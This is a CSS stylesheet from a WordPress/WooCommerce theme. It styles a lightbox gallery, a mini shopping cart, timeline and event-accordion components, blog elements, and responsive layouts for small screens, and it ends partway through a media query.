.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp-ie7 .mfp-img {
  padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
  padding: 0;
}
.mfp-ie7 .mfp-content {
  padding-top: 44px;
}
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}
/* overlay at start */
.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}
/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}
/* content at start */
.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
/* content animate it */
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}
/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}
.navbar-default .navbar-brand {
  z-index: 999;
}
.barShoppingCart {
  position: absolute;
  right: 0;
  padding-top: 3px;
  padding-bottom: 20px;
  text-align: right;
  display: inline-block;
  height: 80px;
}
.barShoppingCart > a {
  float: right;
  position: relative;
  z-index: 3;
  height: 100%;
}
.barShoppingCart .cart-contents i {
  background-color: #850e0d;
  width: 30px;
  height: 30px;
  vertical-align: middle;
  text-align: center;
  display: table-cell;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.barShoppingCart .cart-contents span {
  font-family: aleobold;
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  width: 30px;
  height: 30px;
}
@media (min-width: 992px) {
  .barShoppingCart:hover .cart-box {
    visibility: visible;
    top: 44px;
    opacity: 1;
    filter: alpha(opacity=100);
    z-index: 99;
  }
}
@media (min-width: 992px) {
  .barShoppingCart .cart-box:hover {
    visibility: visible;
    top: 44px;
    opacity: 1;
    filter: alpha(opacity=100);
    z-index: 99;
  }
}
.barShoppingCart .cart-box {
  right: 0;
  z-index: 1;
  position: absolute;
  background-color: #f5f3eb;
  width: 300px;
  top: 24px;
  padding: 10px 25px;
  color: #470707;
  text-align: left;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
  filter: alpha(opacity=0);
}
.barShoppingCart .cart-box:before {
  position: absolute;
  width: 300px;
  background: url("../images/cart-btm.png") bottom;
  height: 116px;
  bottom: -96px;
  left: 0;
  content: "";
}
.barShoppingCart .cart-box .widgettitle {
  display: none;
}
.barShoppingCart .cart-box .products_shown {
  display: block;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li {
  font-size: 15px;
  position: relative;
  border-bottom: 1px dashed #470707;
  padding: 25px 0;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .ct-mini-cart-image {
  width: 65px;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .ct-mini-cart-desc {
  width: 185px;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .quantity .quantity-text {
  color: #585858;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .ct-mini-cart-name {
  float: left;
  width: 100px;
  line-height: 1.4;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount {
  float: right;
  color: #8d1212;
  font-size: 25px;
  line-height: 25px;
  font-family: geared_slabregular;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount ins {
  text-decoration: none;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount .wc_price em,
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount .wc_price em .woocommerce-Price-currencySymbol,
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount .wc_price span .woocommerce-Price-currencySymbol {
  font-size: 100%;
  top: 0;
  padding-right: 3px;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount del {
  color: #b99377;
  display: block;
  font-size: 80%;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount del .wc_price span,
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount del .wc_price em {
  font-size: 20px;
  line-height: 20px;
  top: -0.5em;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li img {
  float: left;
  margin-left: 0;
  border: 1px solid #ffffff;
  max-width: 50px;
  min-width: 50px;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li dl.variation {
  border: none;
  padding: 0;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li dl.variation dt {
  color: #585858;
  font-weight: normal;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li dl.variation dd p {
  color: #470707;
  font-size: 12px;
}
.barShoppingCart .cart-box .btn.btn-xs {
  font-size: 14px;
  padding: 6px 10px;
  line-height: 20px;
  text-transform: lowercase;
}
.widget_shopping_cart_content .btn.btn-xs {
  font-size: 14px;
  padding: 6px 10px;
  line-height: 20px;
  width: 100%;
  margin-bottom: 10px;
}
.wc-forward a:after,
.wc-forward:after {
  display: none;
}
.advertising img {
  margin: auto;
}
.menuFooter p {
  word-break: break-all;
  white-space: normal;
}
/* TIMELINE */
.vco-storyjs .vco-feature h3,
.vco-storyjs .vco-feature h4,
.vco-storyjs .vco-feature h5,
.vco-storyjs .vco-feature h6,
.vco-storyjs .vco-feature h1,
.vco-storyjs .vco-feature h2,
.vco-storyjs .vco-feature h3,
.vco-storyjs .vco-feature h4,
.vco-storyjs .vco-feature h5,
.vco-storyjs .vco-feature h6 {
  font-family: 'aleobold' !important;
  font-weight: 700 !important;
  color: #fff !important;
  margin: 0 0 20px 0 !important;
}
.vco-storyjs p,
.vco-storyjs blockquote,
.vco-storyjs blockquote p,
.vco-storyjs .twitter blockquote p {
  font-family: 'aleoregular' !important;
  font-weight: 400 !important;
  color: #fff !important;
  font-size: 17px !important;
  line-height: 23px !important;
  margin-bottom: 20px !important;
  letter-spacing: -0.01em !important;
}
.vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .wikipedia h4 a,
.vco-timeline .vco-navigation .timenav .time .time-interval div,
.vco-timeline .vco-navigation .timenav .time .time-interval-major div {
  color: #ffffff !important;
}
.storyjs-embed {
  background: transparent !important;
}
.vco-storyjs {
  background: #000 !important;
  background: rgba(0, 0, 0, 0.3) !important;
  border: 1px solid #ba1818;
  border: 1px solid rgba(186, 24, 24, 0.5);
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  padding-bottom: 35px !important;
  color: #ffffff !important;
}
.vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .media-frame,
.vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .media-image img {
  border: none !important;
}
.vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .wikipedia h4 {
  border: none !important;
}
.vco-timeline .vco-navigation .timenav-background .timenav-interval-background {
  background: transparent !important;
}
.vco-slider .nav-previous,
.vco-slider .nav-next {
  text-align: center;
}
.vco-skinny.vco-notouch .vco-slider .nav-next .icon,
.vco-slider .nav-next .icon,
.vco-skinny.vco-notouch .vco-slider .nav-previous .icon,
.vco-slider .nav-previous .icon {
  width: 100% !important;
  height: 40px !important;
  background: none !important;
  margin: 0 0 0 0 !important;
  text-align: center;
}
.vco-notouch .vco-slider .nav-previous:hover,
.vco-notouch .vco-slider .nav-next:hover {
  color: #fff !important;
}
.vco-slider .nav-next .icon:before,
.vco-slider .nav-previous .icon:before {
  font-size: 40px;
  line-height: 37px;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f104";
}
.vco-slider .nav-next .icon:before {
  content: "\f105";
}
.vco-slider .slider-item .content .content-container.layout-media,
.vco-slider .slider-item .content {
  max-width: 1170px;
  display: block !important;
  margin: 0 auto;
  margin: 35px auto !important;
}
.vco-slider .nav-next .date,
.vco-slider .nav-next .title,
.vco-slider .nav-previous .date,
.vco-slider .nav-previous .title {
  display: none;
}
.vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .wikipedia {
  width: auto !important;
}
.vco-slider .slider-item .content .content-container.layout-text-media.pad-left .text-media {
  border: none !important;
}
.vco-timeline .vco-navigation .timenav-background .timenav-line,
.vco-timeline .vco-navigation .timenav .content .marker.active .dot,
.vco-timeline .vco-navigation .timenav .content .marker.active .line .event-line {
  background: #333333 !important;
}
.vco-timeline .vco-navigation .timenav .content .marker.active .flag .flag-content h3,
.vco-timeline .vco-navigation .timenav .content .marker.active .flag-small .flag-content h3 {
  color: #333 !important;
}
.ct-process img {
  max-width: 230px;
}
/* ------------------------------------------------------------------------------Accordion Style-------------------------------------------------------------------------------------- */
* {
  outline: none !important;
}
.eventBox.accordionEvent {
  max-width: 100%;
  background: transparent;
  margin: 55px auto 10px;
  border: none;
  box-shadow: none;
}
.eventBox.accordionEvent .panel-default > .panel-heading a {
  border-top: none;
  padding: 10px 15px 5px;
}
.eventBox.accordionEvent .panel-default .panel-heading {
  padding-right: 20px;
}
.eventBox.accordionEvent .panel-default .panel-title {
  font-size: 42px;
  text-transform: uppercase;
}
.eventBox.accordionEvent .panel-default .panel-title > a {
  position: relative;
  float: left;
  padding-left: 35px;
}
.eventBox.accordionEvent .panel-default .panel-title a {
  font-family: 'geared_slabbold';
  font-size: inherit;
}
.eventBox.accordionEvent .panel-default .panel-title .panel-subtitle {
  display: inline-block;
  float: left;
  font-size: 33px;
  font-family: 'geared_slabregular';
  color: #e05c28;
  padding-bottom: 15px;
  text-transform: uppercase;
}
.eventBox.accordionEvent .panel-default .panel-title .panel-subtitle span {
  padding: 25px 35px 0;
  display: block;
}
.eventBox.accordionEvent .panel-default .panel-title .panel-subtitle a {
  color: #b58767;
  display: inline-block;
  font-family: 'geared_slabregular';
  padding: 15px 10px 15px 10px;
}
.eventBox.accordionEvent .panel-default .panel-title .panel-subtitle a:before {
  content: '';
}
.eventBox.accordionEvent .panel-default.accordion {
  padding-top: 38px;
}
.eventBox.accordionEvent .panel-default > .panel-heading a:before {
  content: "\f057";
  position: absolute;
  top: 6px;
  left: 4px;
  font-size: 25px;
  color: inherit;
}
.screen-reader-text {
  position: static;
}
.bypostauthor {
  speak: none;
  position: static;
}
.eventBox.accordionEvent .panel-default > .panel-heading a.collapsed:before {
  content: "\f055";
  color: #b58767;
  left: 4px;
}
.eventBox.accordionEvent .panel-group {
  border-bottom: none;
}
.eventBox.accordionEvent .panel-group .panel {
  border-top: none !important;
}
/* text section for events*/
.eventBox.accordionEvent .eventSection {
  list-style: none;
}
.eventBox.accordionEvent .eventSection li {
  margin-top: 20px;
}
.eventBox.accordionEvent .eventSection iframe {
  width: 100%;
  height: 100%;
}
.eventBox.accordionEvent .panel-body {
  background: #000;
  background: rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  position: relative;
  max-width: 660px;
  padding: 5px 15px 5px 5px;
  margin-top: 20px;
}
.eventBox.accordionEvent .panel-body:after {
  z-index: 1;
  bottom: 100%;
  left: 45px;
  border: solid transparent;
  content: '';
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(221, 76, 21, 0);
  border-bottom-color: rgba(0, 0, 0, 0.3);
  border-width: 15px;
  margin-left: -15px;
}
.eventBox.accordionEvent .eventText {
  text-align: left;
  margin: 10px auto 10px 10px;
}
.eventBox.accordionEvent .eventText p,
.eventBox.accordionEvent .eventText span,
.eventBox.accordionEvent .eventText .mapit,
.eventBox.accordionEvent .eventText .shareit {
  color: #fff;
  font-family: 'geared_slabregular';
  font-size: 25px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.eventBox.accordionEvent .eventText p.place,
.eventBox.accordionEvent .eventText span.place,
.eventBox.accordionEvent .eventText .mapit.place,
.eventBox.accordionEvent .eventText .shareit.place,
.eventBox.accordionEvent .eventText p.content,
.eventBox.accordionEvent .eventText span.content,
.eventBox.accordionEvent .eventText .mapit.content,
.eventBox.accordionEvent .eventText .shareit.content {
  font-weight: normal;
  color: #b58767;
}
.eventBox.accordionEvent .eventText p.content,
.eventBox.accordionEvent .eventText span.content,
.eventBox.accordionEvent .eventText .mapit.content,
.eventBox.accordionEvent .eventText .shareit.content {
  line-height: 27px;
  text-transform: capitalize;
  color: inherit;
}
.eventBox.accordionEvent .eventText p span,
.eventBox.accordionEvent .eventText span span,
.eventBox.accordionEvent .eventText .mapit span,
.eventBox.accordionEvent .eventText .shareit span {
  font-size: 43px;
}
.eventBox.accordionEvent .eventText p span em,
.eventBox.accordionEvent .eventText span span em,
.eventBox.accordionEvent .eventText .mapit span em,
.eventBox.accordionEvent .eventText .shareit span em {
  font-size: 34px;
  font-style: normal;
}
.eventBox.accordionEvent .eventText p,
.eventBox.accordionEvent .eventText p .time {
  display: inline-block;
}
.eventBox.accordionEvent .eventText .place {
  padding: 5px 0 15px 0;
}
.eventBox.accordionEvent .eventText p {
  padding: 5px 0 5px 0;
  margin: 0;
}
.eventBox.accordionEvent .eventText p.large {
  font-size: 34px;
  line-height: 1;
}
.mapEvent {
  background-color: #CCC;
  border-radius: 10px;
  margin: 30px 15px 25px 15px;
  min-height: 165px;
}
.eventBox.accordionEvent .customMarker span {
  display: none;
}
.eventBox.accordionEvent .customMarker i {
  background: transparent url("../images/marker-icon2.png") no-repeat center bottom;
}
/*for icons*/
.eventBox.accordionEvent .mapit,
.eventBox.accordionEvent .shareit {
  margin-bottom: 10px;
}
.eventBox.accordionEvent .mapit + .shareit {
  margin-left: 24px;
}
.eventBox.accordionEvent .mapit i,
.eventBox.accordionEvent .shareit i {
  background: transparent url("../images/marker-share.png") no-repeat 0 0;
}
.eventBox.accordionEvent .shareit i {
  background-position: 0px -124px;
}
.eventBox.accordionEvent .mapit i {
  background-position: 0px 0px;
}
.eventBox.accordionEvent li:last-child hr {
  display: none;
}
.eventBox.accordionEvent li hr {
  margin: 0;
  max-width: 576px;
}
.ct-titleLine {
  border-bottom: 1px solid #fff;
  padding: 10px 0 0;
}
.ct-titleLine.hideThis {
  display: none;
}
/* Visual Composer  patches */
.ct-vcWide {
  max-width: 1300px;
  margin: auto !important;
  position: static;
}
.ct-vcWide .wpb_wrapper div:only-child {
  height: 479px;
}
.ct-vcWide .wpb_wrapper div.mCustomScrollBox div.mCSB_scrollTools div.mCSB_draggerContainer {
  height: auto;
}
.ct-vcWide div .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.section .vc_row {
  margin-left: auto;
  margin-right: auto;
}
div + .ct-vcFullWidth {
  margin-left: auto;
  margin-right: auto;
}
div + .ct-vcFullWidth .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
@media (max-width: 574px) {
  .eventBox.accordionEvent .eventText {
    margin: 10px 5px 10px 10px!important;
  }
  .eventBox.accordionEvent .eventText span {
    font-size: 21px;
  }
  .eventBox.accordionEvent .eventText p.large {
    font-size: 21px;
  }
  .eventBox.accordionEvent .eventText p.large .time {
    font-size: 30px;
  }
  .eventBox.accordionEvent .eventText p.large .place {
    text-align: center !important;
  }
  .eventBox.accordionEvent .eventText p span em {
    font-size: 21px !important;
  }
  .eventBox.accordionEvent .eventText .mapit,
  .eventBox.accordionEvent .eventText .shareit {
    font-size: 17px !important;
  }
  .eventBox.accordionEvent .eventSection {
    padding-left: 20px;
  }
  .eventBox.accordionEvent .panel-default .panel-title {
    font-size: 26px;
  }
  .eventBox.accordionEvent .panel-default .panel-title .panel-subtitle {
    font-size: 20px !important;
  }
  .eventBox.accordionEvent .googleMap {
    margin-right: 20px !important;
  }
}
.panel-collapse.in + .ct-titleLine,
.panel-collapse.collapsing + .ct-titleLine {
  visibility: hidden;
}
.panel-collapse.in + .collapse {
  visibility: visible;
}
@media (max-width: 770px) {
  .eventBox.accordionEvent .googleMap {
    margin-left: 20px !important;
    margin-right: 30px !important;
  }
}
@media (max-width: 990px) {
  .eventBox.accordionEvent h3,
  .eventBox.accordionEvent h4,
  .eventBox.accordionEvent h5,
  .eventBox.accordionEvent h6 {
    text-align: left !important;
  }
}
@media (max-width: 767px) {
  .googleMap {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
  .blackboard {
    max-width: 100%;
  }
  .ct-vcCallToAction .vc_btn3-container .vc_btn3 {
    margin-top: 20px;
  }
}
/* --------------------------------------------------------------

   Basic WordPress Blog Styles

-------------------------------------------------------------- */
/* Images
-------------------------------------------------------------- */
.entry-content img {
  margin: 0 0 1.5em 0;
}
.alignleft,
img.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}
.alignright,
img.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}
.aligncenter,
img.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  text-align: center;
  margin-bottom: 1.5em;
}
.wp-caption img {
  border: 0 none;
  margin: 0;
  padding: 0;
}
.wp-caption p.wp-caption-text {
  margin: 0;
}
.wp-smiley {
  max-height: 1em;
  margin: 0 !important;
}
.gallery dl {
  margin: 0;
}
.gallery-caption {
  margin: -1.5em 0 0 0;
}
/*sticky posts more visible*/
.post.sticky .blog-post {
  background: rgba(0, 0, 0, 0.1);
  padding: 10px 20px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.post.sticky .blog-post hr.dashed-separator {
  border: 0;
  margin: 15px 0;
}
.widget .children {
  list-style: none;
  padding: 5px 0 0 25px;
}
.widget .children > li {
  padding: 2px;
}
/* Pullquotes */
blockquote.left {
  float: left;
  margin-left: 0;
  margin-right: 20px;
  text-align: right;
  width: 33%;
}
blockquote.right {
  float: right;
  margin-left: 20px;
  margin-right: 0;
  text-align: left;
  width: 33%;
}
/* search widget */
.widget_search form {
  margin: 10px 0;
}
.widget_search input {
  margin: 0;
}
.widget-inner:before,
.widget-inner:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.widget-inner:after {
  clear: both;
}
.widget-inner:before,
.widget-inner:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.widget-inner:after {
  clear: both;
}
/* nav menu widget */
.widget_nav_menu ul {
  position: static;
  display: block;
  margin: 0;
  padding: 0;
  background: transparent;
  list-style: none;
  visibility: visible;
  float: none;
  min-width: 100%;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
  margin-bottom: 10px;
}
.widget_nav_menu ul li a {
  color: inherit;
}
.widget_nav_menu ul li a:hover,
.widget_nav_menu ul li a:focus {
  background: transparent;
}
.widget_nav_menu ul li ul li {
  margin-left: 6px;
}
.widget_text {
  /*prevent from long names*/
  -ms-word-break: break-all;
  word-break: break-all;
  word-break: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
}
h3 .rsswidget {
  display: inline-block;
}
.page_item .children {
  list-style: none;
  padding-left: 25px;
}
.page_item .children li {
  padding: 12px 0 0 0;
}
#wp-calendar td,
#wp-calendar th {
  padding: 0 6px;
}
#wp-calendar td a {
  border-bottom: 1px dotted #fff;
  border-color: inherit;
}
/******** additional styles */
/** graph-chart **/
.easyPieChart {
  position: relative;
  text-align: center;
  margin: 0 auto;
}
.easyPieChart canvas {
  position: absolute;
  top: 0;
  left: 0;
}
.graph-circle span,
.graph-circle img {
  position: relative;
}
/* gmap */
.gm-style img,
.google_map img {
  max-width: inherit;
}
@media (max-width: 767px) {
  .navbar-woocommerce .woo-search .form-control {
    width: 100% !important;
  }
}
@media (max-width: 480px) {
  .navbar-woocommerce .woo-search {
    right: 45px;
  }
  .barShoppingCart {
    right: -25px;
  }
}
/* media queries, adjustments */
@media (min-width: 990px) {
  .navbar-toggle.btn.btn-primary {
    display: none;
  }
  .full-sticky-menu .inner {
    -webkit-transition: height 0.3s ease;
    transition: height 0.3s ease;
  }
  .is-sticky .full-sticky-menu {
    width: 100%;
    position: absolute;
    z-index: 100;
  }
  .is-sticky .full-sticky-menu .inner {
    -webkit-transition: height 0.3s ease;
    transition: height 0.3s ease;
    border-bottom: 1px solid #000;
    top: -40px;
    position: relative;
    padding-top: 20px;
    height: 125px !important;
  }
  .is-sticky .full-sticky-menu .inner .btm {
    display: none;
  }
  .is-sticky .full-sticky-menu .address,
  .is-sticky .full-sticky-menu .navbar-brand,
  .is-sticky .full-sticky-menu .smallSocials {
    display: none;
  }
  .is-sticky .full-sticky-menu .navbar-nav {
    margin-top: 40px !important;
  }
  .is-sticky .full-sticky-menu .small-brand {
    display: block !important;
  }
  .is-sticky .full-sticky-menu .inner:before {
    display: none;
    height: 0;
  }
}
@media (max-width: 990px) {
  body {
    overflow: hidden;
  }
  .navbar-brand {
    display: none !important;
  }
  .small-brand {
    display: none !important;
  }
  .mobile-brand {
    display: block !important;
  }
  .hdr1,
  .hdr2,
  .hdr4 {
    width: auto !important;
    background: none !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .hdr1,
  .hdr4 {
    color: #fff !important;
  }
  .hdr6,
  .hdr8 {
    display: inline-block !important;
    width: 100% !important;
    left: auto !important;
    margin-left: 0 !important;
    background: none !important;
    padding: 0 !important;
    min-height: 0 !important;
    white-space: nowrap !important;
  }
  .flexslider.flexFull {
    padding-bottom: 150px !important;
  }
  .flexslider.flexFull .flex-direction-nav {
    width: 200px !important;
    left: 50% !important;
    right: auto !important;
    margin-left: -100px !important;
    position: absolute !important;
    top: auto !important;
    bottom: 50px !important;
    margin-top: 0 !important;
  }
  .prodBox {
    float: none !important;
  }
  .priceHeader {
    display: block !important;
    background: none !important;
  }
  .priceHeader:before,
  .priceHeader:after {
    display: none !important;
    height: 0 !important;
  }
  .priceHeader .lft,
  .priceHeader .rt {
    float: none !important;
    min-width: 0 !important;
    display: block !important;
    color: #fff !important;
  }
  .priceHeader .price {
    margin: 10px auto !important;
    float: none !important;
  }
  .eventBox {
    padding: 150px 20px 20px 20px !important;
  }
  .eventBox .date {
    left: 50% !important;
    margin-left: -62px !important;
  }
  .mapit + .shareit {
    margin-left: 20px !important;
    margin-right: 20px !important;
  }
  .easyBox.flat {
    padding-left: 20px !important;
  }
  .easyBox.full {
    padding: 30px !important;
  }
  .polaroidSlider {
    float: none !important;
    margin-left: auto !important;
    margin-right: auto !important;
  }
  .contactForm {
    margin-bottom: 80px !important;
  }
  .section > .inner {
    background-position: center !important;
    background-attachment: scroll !important;
  }
  .is-sticky .full-sticky-menu {
    position: relative !important;
  }
  .navbar-default .navbar-collapse,
  .navbar-default .navbar-form {
    border: 0 !important;
  }
  .navbar-default .navbar-nav {
    float: none !important;
    background: transparent !important;
    z-index: 400 !important;
    height: auto !important;
    position: relative !important;
    margin: 0 !important;
    border: 0 !important;
  }
  .navbar-default .navbar-collapse {
    margin: 0 20px !important;
  }
  .navbar-default .navbar-nav > li {
    margin: 0 !important;
  }
  .navbar-default .navbar-toggle {
    position: absolute;
    top: 80px !important;
    padding-left: 15px !important;
    padding-right: 15px !important;
    right: 15px;
  }
  .navbar-header .smallSocials {
    position: absolute !important;
    margin: 0 !important;
    top: auto !important;
    right: 20px !important;
    left: 20px !important;
    bottom: 20px !important;
    z-index: 2 !important;
  }
  .navbar-header .smallSocials li {
    margin: 5px 7px !important;
  }
  .navbar-header {
    height: 270px !important;
  }
  footer {
    text-align: center !important;
  }
  footer .container > .row > div {
    margin-bottom: 70px !important;
  }
  footer img,
  footer hr {
    display: inline-block !important;
    float: none !important;
  }
  footer .tweet_list {
    text-align: left !important;
  }
  .flexslider.flexFull.type2 {
    width: 150% !important;
    margin-left: -25% !important;
    max-width: 150% !important;
  }
  .personBox {
    margin-bottom: 55px !important;
  }
  .buttonBox {
    border: 2px solid #000 !important;
    border: 2px solid rgba(0, 0, 0, 0.3) !important;
    padding: 20px !important;
  }
  .navbar-default .navbar-nav.text-center {
    text-align: left;
  }
  .navbar-default .navbar-nav.text-center > li {
    margin-left: 6px;
    margin-right: 6px;
    display: block;
  }
  .navbar-nav li > .dropdown-menu {
    text-align: left;
    position: relative;
    margin: 0 40px 20px 40px;
    display: block;
    float: none;
    left: 0;
    right: 0;
  }
  .faqMenu {
    position: static;
    width: auto;
    top: 0;
    margin-bottom: 30px;
  }
  .demoContent .text-left,
  .demoContent .text-right {
    text-align: center !important;
  }
}
@media (min-width: 767px) and (max-width: 990px) {
  .tweet_list li {
    font-size: 13px !important;
    line-height: 15px !important;
  }
  .big {
    font-size: 30px !important;
    line-height: 33px !important;
  }
}
@media (max-width: 820px) {
  .flexslider .flex-direction-nav .flex-next {
    right: 5px !important;
  }
  .flexslider .flex-direction-nav .flex-prev {
    left: 5px !important;
  }
}
@media (max-width: 767px) {
  .threeBoxes > div > div {
    margin: 0 auto !important;
  }
  .threeBoxes .full-width-photo {
    margin-right: auto !important;
  }
  .prodBox {
    margin-bottom: 180px !important;
  }
  .address {
    font-size: 13px !important;
    line-height: 15px !important;
    padding-top: 9px !important;
    padding-bottom: 20px !important;
  }
  .googleMap {
    margin-left: 10px !important;
    margin-right: 10px !important;
  }
  .flexslider.flexFade {
    text-align: center !important;
    padding: 5px 0 !important;
  }
  .flexslider.flexFade .slides > li {
    padding-top: 360px !important;
  }
  .flexslider.flexFade .descArea {
    bottom: auto !important;
    top: 0 !important;
    left: 50% !important;
    margin-left: -199px !important;
  }
  .flexslider.flexFade .flex-direction-nav {
    bottom: auto !important;
    top: 0 !important;
    left: 50% !important;
    margin-left: -199px !important;
  }
  .navbar-header {
    padding-left: 75px !important;
    padding-right: 75px !important;
    margin: 0 !important;
  }
  .navbar-default .navbar-toggle {
    margin-top: 0 !important;
    position: absolute !important;
    top: 130px !important;
    right: 13px !important;
    margin: 0 !important;
  }
  .address {
    width: 140% !important;
    margin-left: -20% !important;
  }
  .phoneIcon,
  .locationIcon {
    display: block !important;
  }
  .iconBox {
    margin-bottom: 55px !important;
  }
  .buttonBox p.pull-left {
    float: none !important;
    margin: 0 0 20px 0 !important;
  }
  .buttonBox .btn.pull-right {
    float: none !important;
  }
  .flexslider.flexSimple .flex-direction-nav a {
    left: 0;
  }
  .flexslider.flexSimple .flex-direction-nav a.flex-next {
    right: 0;
  }
  .progress-bar {
    font-size: 23px;
  }
  .pg404 .errorName {
    padding: 270px 0 0 0 !important;
    background-position: top center !important;
    font-size: 180px !important;
    line-height: 180px !important;
  }
  .box_text .inner {
    padding-left: 40px !important;
    padding-right: 40px !important;
  }
  .box_text .ribbon_icon {
    position: static !important;
    display: block !important;
    margin: 0 auto !important;
  }
  .roundedImg {
    max-width: 240px;
    max-height: 240px;
  }
  .flexFade .roundedImg {
    position: static !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .frameImg.type2 {
    width: 240px !important;
    height: 240px !important;
    background: none !important;
  }
  .testimonial {
    margin-bottom: 40px !important;
  }
  .hdr8 {
    margin-top: 40px;
  }
}
@media (max-width: 480px) {
  .polaroidSlider {
    width: 271px !important;
    background: none !important;
  }
  .polaroidSlider .inner {
    margin: 0 !important;
  }
  .polaroidSlider .scotchtape {
    display: none !important;
    height: 0 !important;
  }
  .container > .row > div {
    margin-bottom: 40px !important;
  }
  .flexslider.flexFade {
    padding-bottom: 20px !important;
  }
  .flexslider.flexFade .slides > li {
    padding-top: 400px !important;
  }
  .navbar-header {
    padding-left: 50px !important;
    padding-right: 50px !important;
    margin: 0 !important;
  }
  .flexslider.flexFade .descArea {
    width: 340px !important;
    height: 500px !important;
    background: none !important;
    bottom: auto !important;
    top: 0 !important;
    left: 50% !important;
    margin-left: -170px !important;
  }
  .flexslider.flexFade .flex-direction-nav {
    width: 340px !important;
    height: 500px !important;
    bottom: auto !important;
    top: 0 !important;
    left: 50% !important;
    margin-left: -170px !important;
  }
  .threeBoxes > div > div.googleMap {
    margin-left: 50px !important;
    margin-right: 50px !important;
  }
  .navbar-default .container {
    padding: 0 !important;
  }
  .navbar-header .smallSocials {
    margin-left: 0 !important;
  }
